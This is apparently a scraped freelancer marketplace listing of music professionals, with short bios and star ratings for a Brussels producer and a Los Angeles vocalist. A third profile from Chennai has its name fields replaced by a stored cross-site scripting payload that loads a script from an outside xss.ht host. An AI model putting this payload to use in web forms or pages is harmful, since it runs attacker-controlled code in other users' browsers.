
Producer / Beatmaker / Bassist
Phonez
, Brussels
star
star
star
star
star
(7)
I'm Federico Fontana aka Phonez. My speciality is Deep Melodic House,
Electronic Pop & Indie Pop music. Credits include Warner Chappell Music,
LaPop, Visory Indie, King Streets Sounds. I'll work to get your song to the
professional industry standard and until you are fully satisfied.
SINGER / ENGINEER
Jordan Fox
, Los Angeles
star
star
star
star
star
(6)
High quality vocals recorded in my home studio. Pop, Rock, Indie, EDM,
Theater, and more... Vocal editing, tuning, mixing/mastering.
"><script src=up.xss.ht>
"><script src=up.xss.ht>
, Chennai
star
star
star
star
star
(1)